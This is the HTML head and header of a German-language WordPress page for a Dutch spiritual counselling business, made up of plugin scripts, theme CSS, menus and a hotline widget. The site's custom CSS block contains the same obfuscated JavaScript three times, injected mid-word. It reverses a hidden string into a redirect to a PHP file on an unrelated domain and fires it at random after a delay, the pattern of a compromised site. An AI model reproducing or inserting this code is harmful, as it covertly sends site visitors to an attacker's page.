var twb = {"nonce":"a37f85febc","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","plugin_url":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster","href":"https://anikatheunisz.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergeben","pause":"Pause","is_pro":"","bwg_play":"Wiedergeben","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://anikatheunisz.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.11" id="slicknavjs-js"></script>
<script type="text/javascript" id="slicknav-init-js-extra">
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":".horisontal-navigation.menu-2","ng_slicknav_position":"body","ng_slicknav_parent_links":false,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https://anikatheunisz.com/","ng_slicknav_closedsymbol":"\u25ba","ng_slicknav_openedsymbol":"\u25bc","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":""}};
//# sourceURL=slicknav-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.9.1" id="slicknav-init-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","update_data":"[]","need_update":"false"};
//# sourceURL=ffwd_cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Antworten","view":"Siehe","more_comments":"weitere Kommentare","year":"Jahr","years":"Jahre","hour":"Stunde","hours":"Std.","months":"Monaten","month":"Monat","weeks":"Wochen","week":"Woche","days":"Tage","day":"Tag","minutes":"Protokoll","minute":"Minute","seconds":"Sekunden","second":"zweite","ago":"vor","ajax_url":"https://anikatheunisz.com/wp-admin/admin-ajax.php","and":"und","others":"andere"};
//# sourceURL=ffwd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
//# sourceURL=ffwd_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://anikatheunisz.com/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anikatheunisz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anikatheunisz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anikatheunisz.com/wp-json/wp/v2/posts/1842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anikatheunisz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://anikatheunisz.com/?p=1842' />
<meta name="google-site-verification" content="PEwxQYn7OCpWNl1b3zFIE6tsO8UfHqwx3R7J_lw933A" />	
	<style type="text/css"> 	
				
		.wide .column-1 .element.effect-17 .entry-title,
		.wide .column-1 .element.effect-18 .entry-title, 
		.site-title a {
			color: #333333;
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		@media screen and (min-width: 680px) {
			.site .content {
				font-size: 16px;
			}
						.site {
					font-family: 'Open Sans', sans-serif;
				}
				
						
				}
		
		/* widget buttons */
		.widget.stainedglass_widget_button {
			background: rgba(0,0,0,0.8);
		}
		
		.widget.stainedglass_widget_button .stainedglass-link {
			background: #000000;
		}		
		
		.widget.stainedglass_widget_button a {
			color: #000;
		}
		.widget.stainedglass_widget_button a:hover {
			color: #000;
		}
		.widget.stainedglass_widget_button .stainedglass-link {
			border-color: #000000;
		}
		.widget.stainedglass_widget_button .stainedglass-link:hover {
			box-shadow: 0 0 4px 4px #000000;
		}

		.element.effect-18 .hover,
		.element.effect-18 .entry-title,
		.element.effect-17 .hover,
		.element.effect-17 .entry-title,
		.site-title,
		.element-wrap {
			background: rgba(255,255,255,0.9);
		}		
		
		.widget.stainedglass_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #1e73be;
		}
		
		a:hover,
		.widget.stainedglass_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #a71fdd;
		}
				
		.wide .column-1 .element.effect-17 p,
		.wide .column-1 .element.effect-18 p,
		.site-description {
			color: #000000;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #000000;
		}

		.background-fixed {
			bckground: repeat  top center fixed;
			background-image: url(https://anikatheunisz.com/wp-content/uploads/2014/10/Luxury-Backgrounds-72.jpg);		
		}
		
		.site-title h1 a {
			color: #333333;

		}
		
		.site {		
			max-width: 1600px;
		}
		
		.main-wrapper {
			max-width: 1600px;
		}	
		
		.site .wide .widget .widget-area .main-wrapper.no-sidebar,
		.main-wrapper.no-sidebar {
			max-width: 1600px !important;
		}	
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1600px;
		}
		
		@media screen and (min-width: 1600px) {
			.image-wrapper {
				max-width: 1600px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1600px;
			margin-left: auto;
			margin-right: auto;
		}

		/* set width of column in px */
		@media screen and (min-width: 960px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			
			.two-sidebars .sidebar-1 {
				width: 30%;
			}

			.two-sidebars .sidebar-2 {
				width: 30%;
			}
			.two-sidebars .site-content {
				width: 40%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 20%;
			}
			.left-sidebar .site-content {
				width: 80%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 30%;
			}	
			.right-sidebar .site-content {
				width: 70%;
			}	
		
	 }

	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c0c0c; background-image: url("https://anikatheunisz.com/wp-content/uploads/2014/10/DSC006852.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://anikatheunisz.com/wp-content/uploads/2016/03/cropped-10917370_10203664946530323_8463819881827019338_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			




.c-enormail-webform--2e4726b26bd259ddc673470e3441eb8a .c-enormail-webform__panelwrapper {

   
	margin: 0 au$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to !important;
 padding:40px;
}



.mc4wp-form-theme-dark but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton, .mc4wp-form-theme-dark input[type="submit"] {
    color: #fff !important;
    background-color: #008FCA!important;
    border-color: #1e1e1e;
	margin:4px 0;
}


.mc4wp-form-theme input[type="date"], .mc4wp-form-theme input[type="email"], .mc4wp-form-theme input[type="number"], .mc4wp-form-theme input[type="tel"], .mc4wp-form-theme input[type="text"], .mc4wp-form-theme input[type="url"], .mc4wp-form-theme select, .mc4wp-form-theme textarea {
   
    border-radius: 0;
  
    box-shadow: 0;
    text-shadow: none;
}

.inschrijfh, label {
    font-family: open sans;
}


.page-id-323 #formina$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor-module-2665 {
    background: #ccc;
    padding: 30px;
}		</style>
		<style id="sccss">

.forminator-label {
    color: #fff !important;
}
.naamveld {
    width: 310px;
}

.mc4wp-form-theme-dark button,

mc4wp-form-theme-dark input[type="submit"]
{
    background-color:#008FCA !important;

}

#forminator_widget-2 {
    width: 30%;
    padding: 30px;
    margin: ;
}
.sidebar-before-footer .widget {
    background-color: transparent;
}


.mc4wp-form-theme input[type="date"], .mc4wp-form-theme input[type="email"], .mc4wp-form-theme input[type="number"], .mc4wp-form-theme input[type="tel"], .mc4wp-form-theme input[type="text"], .mc4wp-form-theme input[type="url"], .mc4wp-form-theme select, .mc4wp-form-theme textarea {

	padding: 4px;

}




.mc4wp-form-basic, .mc4wp-form-theme {
    margin: 5px;
}




.widget.widget_sp_image {
  text-align: right;
  padding: 10px;
}

.woocommerce ul.products li.product a img {

  width: auto;
}

.logonieuw {
  float: right;
}

@media only screen and (max-width: 1000px) {
	
.widget.widget_sp_image {
display:none;
}
  
.navbar {
  display: none;
} 
  

		.logo-block {
				display:none;}
		}
		
}

/**/


.top-navigation .horisontal-navigation li a {
  color: #333333;
}


#sidebar-1 .widget-area .column .widget .widgettitle, #sidebar-1 .widget-area .column .widget .widget-title, .column .widget .widgettitle, .column .widget .widget-title {
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  color: #333333;
}

.top-navigation .horisontal-navigation li ul li a {
  color: #333333;
}

.top-navigation .horisontal-navigation li a:hover, .top-navigation .horisontal-navigation li a:focus {
  background: #f4f4f4 none repeat scroll 0 0;
  color: #333333;
}

.sidebar-top-full .widget .widgettitle, .sidebar-top-full .widget .widget-title {
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
}

#footer-navigation .horisontal-navigation li a {
  color: #333333;
}

td, #sidebar-1 .widget-area .column .widget, .column .widget {
  color: #333333;
}

	

.woo-shop .woocommerce-result-count,
.woo-shop .woocommerce-pagination,
.woo-shop .page-title,
.woo-shop .products > li,
.flex .content-container,
#woocommerce-wrapper,
.header-wrapper,
.content-search,
.comments-area,
.nav-link,
.pagination.loop-pagination,
.content-container,
.nothing-found,
.archive-header {
	color: #1e73be;
}


.menu-toggle {
  display: none;
}


}

.sidebar-before-footer .widget .widgettitle, .sidebar-before-footer .widget .widget-title {
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
}


.download-url {
  float: left;
  font-size: 20px;
  margin: 20px 0;
}

.download-url > a {
  border: 2px solid #a71fdd;
  border-radius: 10px;
  display: inline-flex !important;
  font-size: 20px;
  margin: 10px 0;
  padding: 0 20px;
}

.widget_wysija_cont .wysija-submit {
  margin: 0 auto;
}

.wysija-paragraph {
  text-align: center;
}


.summary.entry-summary {
  display: block !important;
}

#wpfront-notification-bar {
    background-color:rgba(0, 0, 0, 0.4) !important;
}
</style><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="66647ac056aca94d3c010187ac678a67"></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1842 single-format-standard custom-background wp-theme-stained-glass wp-child-theme-anika-michele-dileila-theunisz theme-stained-glass woocommerce-no-js header-text-is-on google-fonts-on">
    <div id="page" class="hfeed site">
        <!-- Header -->
        
        <header id="masthead" class="site-header" role="banner">

            <div class="top-menu">
                <div id="sg-site-header" class="sg-site-header sticky-menu">
                    
                    <div class="menu-top">
                        <!-- First Top Menu -->
                        <div class="nav-container top-1-navigation">
                                                        <div class="clear"></div>
                        </div><!-- .top-1-navigation .nav-container -->

                        <!-- Second Top Menu -->
                        
                            <div class="nav-container top-navigation">
                                <nav class="horisontal-navigation menu-2" role="navigation">
                                    <span class="toggle"><span class="menu-toggle"></span></span>
                                    <div class="menu-main-duits-container"><ul id="menu-main-duits" class="nav-horizontal"><li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="/">HOME</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://anikatheunisz.com/de/duits-contact/">KONTAKT</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://anikatheunisz.com/de/uber-uns/">ÜBER UNS</a>
<ul class="sub-menu">
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1988"><a href="https://anikatheunisz.com/de/wer-sind-wir/">WER SIND WIR?</a>
	<ul class="sub-menu">
		<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://anikatheunisz.com/de/anika-box-01/">Anika Box 01</a></li>
		<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://anikatheunisz.com/de/michele-box-02/">Michéle Box 02</a></li>
	</ul>
</li>
	<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://anikatheunisz.com/de/biographie/">Biographie</a></li>
	<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://anikatheunisz.com/de/kosmisches-bewusstsein/">Kosmisches Bewusstsein</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://anikatheunisz.com/de/medien/">Medien</a></li>
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://anikatheunisz.com/de/videos/">Videos</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://anikatheunisz.com/de/videos-2-2/">Videos 2</a></li>
</ul>
</li>
<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1982"><a href="https://anikatheunisz.com/de/unser-service/">UNSER SERVICE</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://anikatheunisz.com/de/beratungen/">Beratungen</a></li>
	<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://anikatheunisz.com/de/bio-energie/">Bio-Energie</a></li>
	<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://anikatheunisz.com/de/meditation/">Meditation</a></li>
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://anikatheunisz.com/de/gedankentraining/">Gedankentraining</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://anikatheunisz.com/de/personliches-coaching/">Persönliches Coaching</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://anikatheunisz.com/de/reinkarnationstherapie/">Reinkarnationstherapie</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://anikatheunisz.com/de/betriebs-training-coaching/">Für Firmen</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1975"><a href="https://anikatheunisz.com/de/events-2/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://anikatheunisz.com/de/events-3/">Events</a></li>
	<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2517"><a href="https://anikatheunisz.com/de/seminar/">Seminar</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://anikatheunisz.com/de/agenda/">Agenda</a></li>
</ul>
</li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1973"><a href="https://anikatheunisz.com/de/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://anikatheunisz.com/de/karten/">Karten</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://anikatheunisz.com/de/audio-horbucher/">Audio – Hörbücher</a></li>
	<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://anikatheunisz.com/de/event-tickets/">Event Tickets</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1969"><a href="https://anikatheunisz.com/de/einkaufswagen/">Einkaufswagen</a>
	<ul class="sub-menu">
		<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://anikatheunisz.com/de/meine-produkte/">Meine Produkte</a></li>
		<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://anikatheunisz.com/de/mein-konto/">Mein Konto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1966"><a href="https://anikatheunisz.com/de/blog-2/">BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://anikatheunisz.com/de/category/spiritualitaet/">Spiritualität</a></li>
</ul>
</li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://anikatheunisz.com/de/video/">VIDEO</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://anikatheunisz.com/de/anruf-tarife/">ANRUFRATE</a></li>
<li id="menu-item-1854" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1854"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Deutsch</span></a>
<ul class="sub-menu">
	<li id="menu-item-1854-nl" class="lang-item lang-item-444 lang-item-nl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1854-nl"><a href="https://anikatheunisz.com/denk-out-the-box/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a></li>
	<li id="menu-item-1854-en" class="lang-item lang-item-450 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1854-en"><a href="https://anikatheunisz.com/en/en-denk-out-of-the-box/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                                </nav><!-- .menu-2 .horisontal-navigation -->
                                <div class="clear"></div>
                            </div><!-- .top-navigation.nav-container -->

                                            </div><!-- .menu-top  -->
                </div><!-- .sg-site-header -->
            </div><!-- .top-menu -->

            <!-- Banner -->
                    </header><!-- #masthead -->
        <div class="sg-header-area">
            <div class="header-wrap">

                
<div id="sidebar-1" class="sidebar-top-full wide">
	<div class="widget-area">
						
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://anikatheunisz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen …" value="" name="s" />
	<button type="submit" value="Suchen" class="">Suchen</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Rufen Sie unsere spirituelle Hilfe und Beratung Hotline an, jede frage wird Beantwortet.</h3>			<div class="textwidget"><p>Nederland: 0909-0611 (1,00pm)</p>
<p>Gespecialiseerd op ieder gebied. Antwoord op al uw vragen.<br />
telefonische consulten bereikbaar van 10 tot 23 uur.<br />
Druk op de lijn? Stuur ons dan een whats app bericht om een bel afspraak te maken zie onze 06 nummers bij Contact in het menu.</p>
</div>
		</aside>
				</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->

            </div><!-- .header-wrap -->
        </div><!-- .sg-header-area -->

        <!-- Trigger Icon -->
        <div id="popup-trigger">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                <path class="fa-secondary" opacity=".3"
                    d="M32 128c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32l0 32.7c-69.9 6.3-128 53.4-150.2 117.4l-45.4 33.3c-16.9 12.4-39.9 12.4-56.8 0L32 167.9 32 128zm0 79.6L208.7 337.1c28.2 20.6 66.5 20.6 94.6 0l17.1-12.5c-.2 3.8-.4 7.5-.4 11.4c0 28.8 6.9 56 19.2 80L64 416c-17.7 0-32-14.3-32-32l0-176.4z" />
                <path class="fa-primary"
                    d="M64 96l384 0c17.7 0 32 14.3 32 32l0 32.7c5.3-.5 10.6-.7 16-.7s10.7 .2 16 .7l0-32.7c0-35.3-28.7-64-64-64L64 64C28.7 64 0 92.7 0 128L0 384c0 35.3 28.7 64 64 64l296.2 0c-8.1-9.8-15.2-20.6-21-32L64 416c-17.7 0-32-14.3-32-32l0-176.4L208.7 337.1c28.2 20.6 66.5 20.6 94.6 0l17.1-12.5c1-16.2 4.3-31.8 9.4-46.6l-45.4 33.3c-16.9 12.4-39.9 12.4-56.8 0L32 167.9 32 128c0-17.7 14.3-32 32-32zM496 224a112 112 0 1 1 0 224 112 112 0 1 1 0-224zm0 256a144 144 0 1 0 0-288 144 144 0 1 0 0 288zm67.3-187.3c-6.2-6.2-16.4-6.2-22.6 0L480 353.4l-28.7-28.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l40 40c6.2 6.2 16.4 6.2 22.6 0l72-72c6.2-6.2 6.2-16.4 0-22.6z" />
            </svg>
        </div>

        <!-- Fullscreen Popup -->
        <div id="fullscreen-popup">
            <div class="popup-content_wrapper">
                <div class="popup-close"></div>
                <div class="popup-inner">
                    <h2>Spiritual Newsletter</h2>
                    <script>(function () {
                            window.mc4wp = window.mc4wp || {
                                listeners: [],
                                forms: {
                                    on: function (evt, cb) {
                                        window.mc4wp.listeners.push(
                                            {
                                                event: evt,
                                                callback: cb
                                            }
                                        );
                                    }
                                }
                            }
                        })();
                    </script>
                    <!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ -->
